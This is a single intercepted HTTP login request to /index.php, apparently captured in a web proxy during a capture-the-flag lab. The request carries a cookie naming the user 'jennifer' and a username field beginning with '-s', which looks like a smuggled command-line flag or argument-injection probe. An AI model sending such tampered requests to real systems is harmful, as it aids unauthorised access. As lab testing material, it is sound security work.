 Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.199/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Connection: close
11 Cookie: PHPSESSID=qu5suv29ipd5o8hgcovho8nbr1;username=jennifer
12 Upgrade-Insecure-Requests: 1
13
14 username=-schallenge&password=jhdjdfh